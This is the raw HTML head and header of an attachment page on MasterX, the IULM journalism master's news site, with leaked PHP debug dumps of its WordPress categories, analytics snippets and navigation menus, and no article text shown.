color:; }object(WP_Term)#16712 (17) {["term_id"]=>int(14424)["name"]=>string(17) "Speciale Elezioni"["slug"]=>string(17) "speciale-elezioni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(0)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14424)["category_count"]=>int(0)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Speciale Elezioni"["category_nicename"]=>string(17) "speciale-elezioni"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciale-elezioni { color:; }.post-meta.style2 a.cat-speciale-elezioni { background-color:; }.post .post-content .category_title.catstyle-style14424 h2 a:hover { color:; }object(WP_Term)#16711 (17) {["term_id"]=>int(1047)["name"]=>string(25) "Speciale Fuorisalone 2017"["slug"]=>string(15) "fuorisalone2017"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1047)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(18)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1047)["category_count"]=>int(18)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2017"["category_nicename"]=>string(15) "fuorisalone2017"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2017 { color:; }.post-meta.style2 a.cat-fuorisalone2017 { background-color:; }.post .post-content .category_title.catstyle-style1047 h2 a:hover { color:; }object(WP_Term)#16712 (17) {["term_id"]=>int(3702)["name"]=>string(25) "Speciale Fuorisalone 2018"["slug"]=>string(15) "fuorisalone2018"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3702)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3702)["category_count"]=>int(10)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2018"["category_nicename"]=>string(15) "fuorisalone2018"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2018 { color:; }.post-meta.style2 a.cat-fuorisalone2018 { background-color:; }.post .post-content .category_title.catstyle-style3702 h2 a:hover { color:; }object(WP_Term)#16711 (17) {["term_id"]=>int(165)["name"]=>string(5) "Sport"["slug"]=>string(5) "sport"["term_group"]=>int(0)["term_taxonomy_id"]=>int(165)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(988)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(165)["category_count"]=>int(988)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Sport"["category_nicename"]=>string(5) "sport"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sport { color:; }.post-meta.style2 a.cat-sport { background-color:; }.post .post-content .category_title.catstyle-style165 h2 a:hover { color:; }object(WP_Term)#16712 (17) {["term_id"]=>int(12060)["name"]=>string(14) "Sport a freddo"["slug"]=>string(14) "sport-a-freddo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12050)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(165)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12060)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sport a freddo"["category_nicename"]=>string(14) "sport-a-freddo"["category_parent"]=>int(165)}.post-meta.style1 a.cat-sport-a-freddo { color:; }.post-meta.style2 a.cat-sport-a-freddo { background-color:; }.post .post-content .category_title.catstyle-style12060 h2 a:hover { color:; }object(WP_Term)#16711 (17) {["term_id"]=>int(10840)["name"]=>string(18) "Stories in English"["slug"]=>string(18) "stories-in-english"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10830)["taxonomy"]=>string(8) "category"["description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["parent"]=>int(77)["count"]=>int(33)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10840)["category_count"]=>int(33)["category_description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["cat_name"]=>string(18) "Stories in English"["category_nicename"]=>string(18) "stories-in-english"["category_parent"]=>int(77)}.post-meta.style1 a.cat-stories-in-english { color:; }.post-meta.style2 a.cat-stories-in-english { background-color:; }.post .post-content .category_title.catstyle-style10840 h2 a:hover { color:; }object(WP_Term)#16712 (17) {["term_id"]=>int(8323)["name"]=>string(10) "Tecnologia"["slug"]=>string(10) "tecnologia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8319)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(151)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8323)["category_count"]=>int(151)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Tecnologia"["category_nicename"]=>string(10) "tecnologia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-tecnologia { color:; }.post-meta.style2 a.cat-tecnologia { background-color:; }.post .post-content .category_title.catstyle-style8323 h2 a:hover { color:; }object(WP_Term)#16711 (17) {["term_id"]=>int(1354)["name"]=>string(5) "Today"["slug"]=>string(5) "today"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1354)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(3990)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1354)["category_count"]=>int(3990)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Today"["category_nicename"]=>string(5) "today"["category_parent"]=>int(0)}.post-meta.style1 a.cat-today { color:; }.post-meta.style2 a.cat-today { background-color:; }.post .post-content .category_title.catstyle-style1354 h2 a:hover { color:; }object(WP_Term)#16712 (17) {["term_id"]=>int(168)["name"]=>string(14) "Today - Italia"["slug"]=>string(12) "today-italia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(168)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2108)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(168)["category_count"]=>int(2108)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Italia"["category_nicename"]=>string(12) "today-italia"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-italia { color:; }.post-meta.style2 a.cat-today-italia { background-color:; }.post .post-content .category_title.catstyle-style168 h2 a:hover { color:; }object(WP_Term)#16711 (17) {["term_id"]=>int(166)["name"]=>string(14) "Today - Milano"["slug"]=>string(12) "today-milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(166)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(1022)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(166)["category_count"]=>int(1022)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Milano"["category_nicename"]=>string(12) "today-milano"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-milano { color:; }.post-meta.style2 a.cat-today-milano { background-color:; }.post .post-content .category_title.catstyle-style166 h2 a:hover { color:; }object(WP_Term)#16712 (17) {["term_id"]=>int(167)["name"]=>string(13) "Today - Mondo"["slug"]=>string(11) "today-mondo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(167)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2385)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(167)["category_count"]=>int(2385)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Today - Mondo"["category_nicename"]=>string(11) "today-mondo"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-mondo { color:; }.post-meta.style2 a.cat-today-mondo { background-color:; }.post .post-content .category_title.catstyle-style167 h2 a:hover { color:; }object(WP_Term)#16711 (17) {["term_id"]=>int(1)["name"]=>string(13) "Uncategorized"["slug"]=>string(13) "uncategorized"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(649)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1)["category_count"]=>int(649)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Uncategorized"["category_nicename"]=>string(13) "uncategorized"["category_parent"]=>int(0)}.post-meta.style1 a.cat-uncategorized { color:; }.post-meta.style2 a.cat-uncategorized { background-color:; }.post .post-content .category_title.catstyle-style1 h2 a:hover { color:; }object(WP_Term)#16712 (17) {["term_id"]=>int(1609)["name"]=>string(21) "Video di clipreporter"["slug"]=>string(18) "video-clipreporter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1609)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(293)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1609)["category_count"]=>int(293)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Video di clipreporter"["category_nicename"]=>string(18) "video-clipreporter"["category_parent"]=>int(0)}.post-meta.style1 a.cat-video-clipreporter { color:; }.post-meta.style2 a.cat-video-clipreporter { background-color:; }.post .post-content .category_title.catstyle-style1609 h2 a:hover { color:; }object(WP_Term)#16711 (17) {["term_id"]=>int(3810)["name"]=>string(14) "Videoreportage"["slug"]=>string(14) "videoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3810)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3810)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Videoreportage"["category_nicename"]=>string(14) "videoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-videoreportage { color:; }.post-meta.style2 a.cat-videoreportage { background-color:; }.post .post-content .category_title.catstyle-style3810 h2 a:hover { color:; }
</style>
<link rel='stylesheet' id='thb-style-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A300%2C400%2C500%2C600%2C700%2C900%7COswald%3A300%2C400%2C500%2C600%2C700%2C900%7CLora%3A300%2C400%2C500%2C600%2C700%2C900&#038;subset=latin&#038;ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-P82HVQF2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["masterx.iulm.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P82HVQF2");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://masterx.iulm.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://masterx.iulm.it/wp-json/wp/v2/media/75479" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://masterx.iulm.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://masterx.iulm.it/?p=75479' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://masterx.iulm.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasterx.iulm.it%2Ftoday%2Fputin-cancro-dossierusa%2Fattachment%2Fputinusa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://masterx.iulm.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasterx.iulm.it%2Ftoday%2Fputin-cancro-dossierusa%2Fattachment%2Fputinusa%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.166.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M85S69');</script>
<!-- End Google Tag Manager -->
<script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/5d9b89b78216a8b78c4a9c949917a7a7.js"></script>
<meta name="generator" content="Elementor 3.33.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/* Stile per l'occhiello */
.occhiello {
  font-size: 14px;
  font-weight: bold;
  color: #999;
  margin-bottom: 10px;
  text-transform: none; /* Disabilitato per permettere la scelta */
}

/* Opzione per mettere l'occhiello in maiuscolo */
.occhiello.maiuscolo {
  text-transform: uppercase;
}

/* Stile per il catenaccio */
.catenaccio {
  font-size: 18px;
  font-style: italic;
  color: #555;
  margin-top: 10px;
  margin-bottom: 20px;
  text-transform: none; /* Disabilitato anche per catenaccio */
}

/* Opzione per mettere il catenaccio in maiuscolo */
.catenaccio.maiuscolo {
  text-transform: uppercase;
}

.entry-content strong,
.entry-content b {
  font-weight: 700 !important;
  color: #000; /* o un grigio più scuro tipo #333 se vuoi meno contrasto */
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-75479 attachmentid-75479 attachment-jpeg wp-theme-thevoux-wp wp-child-theme-thevoux-wp-child social_black-off wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-122293">

<div id="wrapper" class="thb-page-transition-off">
	<!-- Start Mobile Menu -->
<nav id="mobile-menu">
	<div class="custom_scroll" id="menu-scroll">
		<div>
			<a href="#" class="close">×</a>
			<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
						  <ul id="menu-menu-principale" class="thb-mobile-menu"><li id="menu-item-1080" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li id="menu-item-1078" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li id="menu-item-1073" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li id="menu-item-1077" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li id="menu-item-1076" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li id="menu-item-1075" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li id="menu-item-1074" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li id="menu-item-1079" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li id="menu-item-66386" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li id="menu-item-14831" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14837" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li id="menu-item-14832" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li id="menu-item-14833" class=" menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li id="menu-item-23637" class=" menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li id="menu-item-14834" class=" menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li id="menu-item-14835" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li id="menu-item-14836" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>										<ul id="menu-prodotti-masterx" class="thb-mobile-menu-secondary"><li id="menu-item-14838" class="menu-item menu-item-type-post_type_archive menu-item-object-tg_labiulm menu-item-14838"><a href="https://masterx.iulm.it/tg-labiulm-digital-news/">TG MasterX</a></li>
<li id="menu-item-15591" class="menu-item menu-item-type-post_type_archive menu-item-object-gr_labiulm menu-item-15591"><a href="https://masterx.iulm.it/gr-labiulm-digital-news/">MasterX Radio News</a></li>
<li id="menu-item-14839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14839"><a href="https://masterx.iulm.it/master/magazine/">MasterX Magazine</a></li>
<li id="menu-item-14840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14840"><a href="https://masterx.iulm.it/master/quindi/">QUINDI Magazine</a></li>
</ul>						<div class="menu-footer">
							</div>
		</div>
	</div>
</nav>
<!-- End Mobile Menu -->	
	<!-- Start Content Container -->
	<section id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		
<!-- Start Header -->
<header class="header fixed">
	<div class="header_top cf">
		<div class="row full-width-row">
			<div class="small-3 medium-2 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
			</div>
			<div class="small-6 medium-8 columns logo text-center active">
				<h6 id="page-title">putinusa</h6>			</div>
			<div class="small-3 medium-2 columns text-right">
				<div class="social-holder">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
				<span class="progress"></span>
			</div>
	<div class="nav_holder show-for-large">
		<div class="row full-width-row no-padding">
			<div class="small-12 columns">
				<nav role="navigation" class="full-menu-container text-center ">
										  <ul id="menu-menu-principale-1" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>									</nav>
			</div>
		</div>
	</div>
</header>
<!-- End Header -->		
<!-- Start Header -->
<header class="header style1">
		<div class="header_top cf">
			<div class="row full-width-row align-middle">
				<div class="small-3 large-4 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
				</div>
				<div class="small-6 large-4 columns logo text-center">
					<a href="https://masterx.iulm.it" class="logolink" title="MasterX">
						<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
					</a>
				</div>
				<div class="small-3 large-4 columns social-holder style1">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
